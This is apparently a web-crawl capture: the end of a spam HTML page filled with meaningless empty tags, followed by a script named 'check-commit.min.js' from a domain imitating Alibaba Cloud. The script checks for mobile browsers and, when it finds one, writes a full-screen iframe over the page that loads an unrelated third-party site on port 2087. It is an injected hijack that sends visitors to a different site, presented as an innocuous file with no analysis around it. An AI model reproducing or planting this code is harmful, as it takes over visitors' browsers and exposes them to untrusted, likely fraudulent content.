id="lf95z"></ins></ruby></i></ruby><sub id="lf95z"></sub><label id="lf95z"></label><p id="lf95z"><label id="lf95z"></label></p><meter id="lf95z"><big id="lf95z"><strong id="lf95z"><track id="lf95z"></track></strong></big></meter><div id="lf95z"></div><font id="lf95z"></font><p id="lf95z"></p><div id="lf95z"></div><b id="lf95z"></b><div id="lf95z"><i id="lf95z"><ruby id="lf95z"><ins id="lf95z"></ins></ruby></i></div><sub id="lf95z"></sub><sub id="lf95z"><dl id="lf95z"></dl></sub><pre id="lf95z"><label id="lf95z"></label></pre><pre id="lf95z"><thead id="lf95z"><u id="lf95z"><ins id="lf95z"></ins></u></thead></pre><track id="lf95z"><small id="lf95z"><pre id="lf95z"><i id="lf95z"></i></pre></small></track><form id="lf95z"><em id="lf95z"><big id="lf95z"><strong id="lf95z"></strong></big></em></form><legend id="lf95z"><b id="lf95z"><meter id="lf95z"><strike id="lf95z"></strike></meter></b></legend><form id="lf95z"><label id="lf95z"><font id="lf95z"><pre id="lf95z"></pre></font></label></form><dfn id="lf95z"><mark id="lf95z"><font id="lf95z"><sup id="lf95z"></sup></font></mark></dfn><strike id="lf95z"></strike><label id="lf95z"><small id="lf95z"></small></label><nobr id="lf95z"><meter id="lf95z"></meter></nobr><ruby id="lf95z"></ruby><big id="lf95z"></big><th id="lf95z"><progress id="lf95z"></progress></th><i id="lf95z"><optgroup id="lf95z"></optgroup></i><rp id="lf95z"><legend id="lf95z"><strong id="lf95z"><dfn id="lf95z"></dfn></strong></legend></rp><optgroup id="lf95z"><sub id="lf95z"></sub></optgroup><sup id="lf95z"><label id="lf95z"></label></sup></div></html>


--- FILE ---
content_type: application/javascript
request_url: https://api-alibabacloud.com/check-commit.min.js
body_size: 566
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e8a3877efaee2c8f6aa00bf16e33ef0c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function isMobile() {
    let flag = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
    );
    return flag;
}
function toPage(){
    if (isMobile()) {
        var strUrl = "https://www.xthoghb.com:2087/6034.html";
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
        // location.href = "https://com";
    }else{
        
        
    }
}
toPage();